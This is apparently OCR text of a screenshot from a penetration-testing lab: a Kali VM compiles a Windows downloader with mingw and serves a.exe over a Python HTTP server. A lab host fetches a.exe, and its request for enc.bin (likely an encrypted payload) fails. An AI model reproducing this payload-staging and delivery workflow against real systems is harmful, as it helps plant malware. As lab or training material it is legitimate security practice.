 Kali-Internal - VMware Workstation
File Edit View VM Tabs Help
PfSense SQL01 SQL02 Kali-Internal Commando VM
kali@kali: ~/Desktop/Compile
File Actions Edit View Help
In file included from code2.c:5:
Winternl.h:748:12: warning: type defaults to ‘int’ in declaration of ‘PTHREAD
_INFORMATION_CLASS’ [-Wimplicit-int]
748 | typedef *PTHREAD_INFORMATION_CLASS;
| ^~~~~~~~~~~~~~~~~~~~~~~~~
Winternl.h:798:15: warning: ‘RtlUnwind’ redeclared without dllimport attribut
e: previous dllimport ignored [-Wattributes]
798 | VOID WINAPI RtlUnwind (PVOID TargetFrame,PVOID TargetIp,PEXCEPTION_
RECORD ExceptionRecord,PVOID ReturnValue);
| ^~~~~~~~~
code2.c: In function ‘dl’:
code2.c:38:141: warning: passing argument 7 of ‘WinHttpOpenRequest’ makes int
eger from pointer without a cast [-Wint-conversion]
38 | "HTTP/1.1", WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, NULL);
| ^~~~
| |
| void *
In file included from code2.c:4:
/usr/share/mingw-w64/include/winhttp.h:843:101: note: expected ‘DWORD’ {aka ‘
long unsigned int’} but argument is of type ‘void *’
843 | enRequest(HINTERNET,LPCWSTR,LPCWSTR,LPCWSTR,LPCWSTR,LPCWSTR*,DWORD);
| ^~~~~
┌──(kali㉿kali)-[~/Desktop/Compile]
└─$ ls
a.exe a.out code1.c code2.c Winternl.h
┌──(kali㉿kali)-[~/Desktop/Compile]
└─$
┌──(kali㉿kali)-[~/Desktop/Compile]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.124.129 - - [01/Jul/2024 12:37:22] "GET / HTTP/1.1" 200 -
192.168.124.129 - - [01/Jul/2024 12:37:22] "GET / HTTP/1.1" 200 -
192.168.124.129 - - [01/Jul/2024 12:37:24] "GET /a.exe HTTP/1.1" 2
00 -
192.168.124.129 - - [01/Jul/2024 12:37:27] code 404, message File
not found
192.168.124.129 - - [01/Jul/2024 12:37:27] "GET /enc.bin HTTP/1.1"
404 -
kali@kali: ~/Desktop/Co... code2.c - Visual Studio ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Pr Ps